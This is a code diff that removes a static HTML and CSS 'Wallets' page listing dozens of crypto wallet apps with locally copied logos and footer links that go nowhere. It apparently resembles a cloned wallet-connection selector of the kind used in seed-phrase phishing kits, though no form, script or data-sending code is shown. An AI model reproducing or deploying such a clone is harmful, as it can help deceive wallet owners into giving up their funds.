-                          src="assets/coinbase.jpg" alt="Coinbase">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinbase</div>
-                    </div>
-                   
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trust</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/chia.png" alt="Chia">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Chia</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/atomic-4c02d2b33cf091fd83c7a49819394e41.png" alt="Atomic"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Atomic</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/ledger_wallet.png" alt="Ledger Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ledger</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/trezor.png" alt="Trezor"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Trezor</div>
-                    </div>
-
-
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Metamask</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png" alt="Rainbow">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Rainbow</div>
-                    </div>
-
-
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Argent"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Argent</div>
-                    </div>
-
-
-
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Gnosis Safe Multisig"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Gnosis Safe Multisig</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/crypto-4cbeac57421fb3ca2573db2cf448169a.png" alt="Crypto.com | DeFi Wallet">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Crypto.com | DeFi Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Pillar"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Pillar</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="imToken">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">imToken</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/anchor.png" alt="Anchor"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Anchor</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/onto-983003d35fe32bf916f9eda381f138f7.png" alt="ONTO"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ONTO</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="assets/tokenpocket-57a4a886cc644e5237ac1558226154cb.png" alt="TokenPocket"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TokenPocket</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/math-wallet-9e2256cfa5aad3b33af05f3fee4dc9ef.png" alt="MathWallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MathWallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="assets/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="BitPay"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BitPay</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="assets/maiar.png" alt="Maiar"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Maiar</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/ledgerlive-9fe387e571fb42ed5cdf08e29bc920ed.png" alt="Ledger Live"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ledger Live</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/walleth-b60336f8dd9ea86285408cb4f96634d1.png" alt="Walleth">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Walleth</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/authereum-32f3939207b77c1837547d5ed4f86110.png" alt="Authereum">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Authereum</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Huobi Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Huobi Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Eidoo"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Eidoo</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/mykey-7419df5270c0406c80cba19fa5165923.png" alt="MYKEY"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MYKEY</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Loopring Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Loopring Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/trustvault-9031a67f82293fc50ead978f936cfff3.png" alt="TrustVault"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TrustVault</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/coin98-c5b50adaceaf474e48ef1dad150d0829.png" alt="Coin98"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coin98</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/coolwallet-s-cc612ee7a151c1863293fcc69dd0f677.png" alt="CoolWallet S"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">CoolWallet S</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Alice"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Alice</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="AlphaWallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AlphaWallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png" alt="D&#39;CENT Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">D'CENT Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png" alt="ZelCore">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ZelCore</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Nash"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Nash</div>
-                    </div>
-                
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/gridplus-8cedce167d37ddaa02f2afdf55841d8c.png" alt="GridPlus">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">GridPlus</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png" alt="CYBAVO Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">CYBAVO Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Tokenary"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Tokenary</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/wazirx-logo-rounded.9bff9f42.png" alt="Wazirx"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Wazirx</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Torus"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Torus</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Spatium"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Spatium</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png" alt="SafePal">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SafePal</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Equal"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Equal</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="Infinito"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Infinito</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/wallet.io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">wallet.io</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt="Infinity Wallet">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Infinity Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="Ownbit"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ownbit</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg" alt="EasyPocket"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">EasyPocket</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Bridge Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Bridge Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SparkPoint</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png" alt="ViaWallet">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ViaWallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/bitkeep-387b0ca7da4cf322f44c70c23064c529.png" alt="BitKeep">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BitKeep</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/vision-928292fe642172a18e62feb5eaa2d639.png" alt="Vision"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Vision</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="SWFT Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SWFT Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png" alt="PEAKDEFI Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">PEAKDEFI Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/cosmosstation.png" alt="Cosmostation"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Cosmostation</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/graph.jpg" alt="Graph Protocol"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Graph Protocol</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/kardachain.png" alt="KardiaChain"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KardiaChain</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/keplr.png" alt="Keplr"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Keplr</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/harmony.png" alt="Harmony"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Harmony</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/iconex.png" alt="ICONex"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ICONex</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/fetch.jpg" alt="Fetch"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Fetch</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/xdc-9a98bff95dffc41869b8e77912a6cc54.png" alt="XDC Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">XDC Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png" alt="Unstoppable Wallet">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Unstoppable Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/meetone-01093db7d99e3e6cf5cca68b616f8255.jpg" alt="MEET.ONE">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MEET.ONE</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/dok-a32c522e109217cc2a1a2a310f3c9bf7.png" alt="Dok Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Dok Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png" alt="AT.Wallet">
-                      </div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AT.Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png" alt="MoriX Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MoriX Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/midas-wallet-5c5057d972ca621414f077541845fc61.png" alt="Midas Wallet"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Midas Wallet</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="[data-uri]"
-                          alt="Ellipal"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ellipal</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING PRO"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KEYRING PRO</div>
-                    </div>
-
-
-
-
-
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/blockchain-logo.png" alt="Blockchain"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Blockchain</div>
-                    </div>
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="assets/bsc-logo.png" alt="Binance Smart Chain"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Binance Smart Chain</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons"
-                          src="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fcryptologos.cc%2Flogos%2Fsolana-sol-logo.png&amp;f=1&amp;nofb=1"
-                          alt="Solana"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Solana</div>
-                    </div>
-
-                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons"
-                          src="assets/aktionariat-c5784b26234a389632687a36d2fb3258.png" alt="Aktionariat"></div>
-                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Aktionariat</div>
-                    </div>
-
-                  </div>
-                </section>
-              </div>
-            </div>
-            <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ">
-              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
-                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
-                    src="[data-uri]"
-                    alt="Discord"></div>
-                <p>Discord</p>
-              </a>
-              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
-                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
-                    src="[data-uri]"
-                    alt="Twitter"></div>
-                <p>Twitter</p>
-              </a>
-              <a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
-                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img
-                    src="[data-uri]"
-                    alt="Github"></div>
-                <p>Github</p>
-              </a>
-            </footer>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div id="gatsby-announcer"
-      style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0"
-      aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
-  </div>
-  <style>
-    /*! CSS Used from: Embedded */
-
-    img {
-      border-style: none;
-    }
-
-    button,
-    input,
-    textarea {
-      font-family: inherit;
-      font-size: 100%;
-      line-height: 1.15;
-      margin: 0;
-    }
-
-    button,
-    input {
-      overflow: visible;
-    }
-
-    button {
-      text-transform: none;
-    }
-
-    [type=button],
-    button {
-      -webkit-appearance: button;
-    }
-
-    [type=button]::-moz-focus-inner,
-    button::-moz-focus-inner {
-      border-style: none;
-      padding: 0;
-    }
-
-    [type=button]:-moz-focusring,
-    button:-moz-focusring {
-      outline: 1px dotted ButtonText;
-    }
-
-    textarea {
-      overflow: auto;
-    }
-
-    h3,
-    p {
-      margin: 0;
-    }
-
-    button {
-      background-color: transparent;
-      background-image: none;
-    }
-
-    button:focus {
-      outline: 1px dotted;
-      outline: 5px auto -webkit-focus-ring-color;
-    }
-
-    *,
-    :after,
-    :before {
-      box-sizing: border-box;
-      border: 0 solid #e2e8f0;
-    }
-
-    img {
-      border-style: solid;
-    }
-
-    textarea {
-      resize: vertical;
-    }
-
-    input::-moz-placeholder,
-    textarea::-moz-placeholder {
-      color: #a0aec0;
-    }
-
-    input:-ms-input-placeholder,
-    textarea:-ms-input-placeholder {
-      color: #a0aec0;
-    }
-
-    input::placeholder,
-    textarea::placeholder {
-      color: #a0aec0;
-    }
-
-    button {
-      cursor: pointer;
-    }
-
-    h3 {
-      font-size: inherit;
-      font-weight: inherit;
-    }
-
-    button,
-    input,
-    textarea {
-      padding: 0;
-      line-height: inherit;
-      color: inherit;
-    }
-
-    img,
-    svg {
-      display: block;
-      /* vertical-align: middle; */
-    }
-
-    img {
-      max-width: 100%;
-      height: auto;
-    }
-
-    .bg-white {
-      --bg-opacity: 1;
-      background-color: #fff;
-      background-color: rgba(255, 255, 255, var(--bg-opacity));
-    }
-
-    .bg-red-100 {
-      --bg-opacity: 1;
-      background-color: #fff5f5;
-      background-color: rgba(255, 245, 245, var(--bg-opacity));
-    }
-
-    .bg-red-600 {
-      --bg-opacity: 1;
-      background-color: #e53e3e;
-      background-color: rgba(229, 62, 62, var(--bg-opacity));
-    }
-
-    .bg-blue-600 {
-      --bg-opacity: 1;
-      background-color: #3182ce;
-      background-color: rgba(49, 130, 206, var(--bg-opacity));
-    }
-
-    .hover\:bg-red-700:hover {
-      --bg-opacity: 1;
-      background-color: #c53030;
-      background-color: rgba(197, 48, 48, var(--bg-opacity));
-    }
-
